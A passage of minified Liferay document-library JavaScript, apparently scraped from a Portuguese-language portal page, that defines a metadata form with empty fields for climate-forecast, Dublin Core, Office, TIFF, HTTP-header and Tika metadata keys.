"open")})}})();(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.handleFocus("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Menumenu")})();(function(){var $=AUI.$;var _=AUI._;var Lang=A.Lang;var liferayDDMForm=Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545ddmForm",new Liferay.DDM.Form({container:"#dkdh_column2_1",ddmFormValuesInput:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545ddmFormValues",
defaultEditLocale:"",documentLibrarySelectorURL:"",definition:{"availableLanguageIds":["pt_PT"],"successPage":{"body":{},"title":{},"enabled":false},"defaultLanguageId":"pt_PT","fields":[{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROGRAM_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROGRAM_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMAND_LINE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMAND_LINE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_HISTORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.HISTORY"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_TABLE_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.TABLE_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_INSTITUTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.INSTITUTION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.SOURCE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONTACT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONTACT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROJECT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROJECT_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONVENTIONS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONVENTIONS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REFERENCES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REFERENCES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_ACKNOWLEDGEMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.ACKNOWLEDGEMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REALIZATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REALIZATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_EXPERIMENT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.EXPERIMENT_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_MODEL_NAME_ENGLISH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.MODEL_NAME_ENGLISH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_URL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_URL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_LOCATION","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_WORK_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.WORK_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_FORMAT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.FORMAT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_IDENTIFIER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.IDENTIFIER"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CONTRIBUTOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CONTRIBUTOR"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_COVERAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.COVERAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATOR"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DESCRIPTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DESCRIPTION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_LANGUAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.LANGUAGE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PUBLISHER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PUBLISHER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RELATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RELATION"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RIGHTS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RIGHTS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SOURCE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SUBJECT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SUBJECT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TITLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TITLE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LATITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LATITUDE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LONGITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LONGITUDE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_ALTITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.ALTITUDE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_ENCODING","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_ENCODING"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LANGUAGE","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LANGUAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LOCATION",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_DISPOSITION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_DISPOSITION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"HttpHeaders_CONTENT_MD5","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_MD5"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LAST_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LAST_MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LOCATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RAW_HEADER_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RAW_HEADER_PREFIX"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RECIPIENT_ADDRESS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RECIPIENT_ADDRESS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_FROM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_FROM"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_TO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_TO"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_CC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_CC"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_BCC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_BCC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_NAMESPACE_URI_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.NAMESPACE_URI_DOC_META"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PREFIX_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PREFIX_DOC_META"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_USER_DEFINED_METADATA_NAME_PREFIX","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.Office.USER_DEFINED_METADATA_NAME_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_KEYWORDS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.KEYWORDS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_INITIAL_AUTHOR","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.INITIAL_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LAST_AUTHOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LAST_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_AUTHOR","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CREATION_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CREATION_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SAVE_DATE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SAVE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PRINT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PRINT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SLIDE_COUNT","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SLIDE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PAGE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PARAGRAPH_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PARAGRAPH_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LINE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LINE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_WORD_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.WORD_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CHARACTER_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"Office_CHARACTER_COUNT_WITH_SPACES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT_WITH_SPACES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_TABLE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.TABLE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_IMAGE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.IMAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_OBJECT_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.OBJECT_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_NAMESPACE_URI","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.NAMESPACE_URI"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.PREFIX"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CATEGORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CATEGORY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CONTENT_STATUS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CONTENT_STATUS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_MODIFIED_BY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_MODIFIED_BY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_PRINTED","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_PRINTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_REVISION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.REVISION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_VERSION",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.VERSION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_SUBJECT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.SUBJECT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_BITS_PER_SAMPLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.BITS_PER_SAMPLE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_IMAGE_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_IMAGE_WIDTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_WIDTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_SAMPLES_PER_PIXEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SAMPLES_PER_PIXEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_FLASH_FIRED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FLASH_FIRED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_EXPOSURE_TIME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EXPOSURE_TIME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_F_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.F_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_FOCAL_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FOCAL_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_ISO_SPEED_RATINGS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ISO_SPEED_RATINGS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_EQUIPMENT_MAKE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MAKE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"TIFF_EQUIPMENT_MODEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MODEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_SOFTWARE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SOFTWARE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"TIFF_ORIENTATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIENTATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_HORIZONTAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_HORIZONTAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_VERTICAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_VERTICAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_UNIT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_UNIT"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_ORIGINAL_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIGINAL_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_RESOURCE_NAME_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.RESOURCE_NAME_KEY"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_PROTECTED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.PROTECTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RELATIONSHIP_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RELATIONSHIP_ID"},
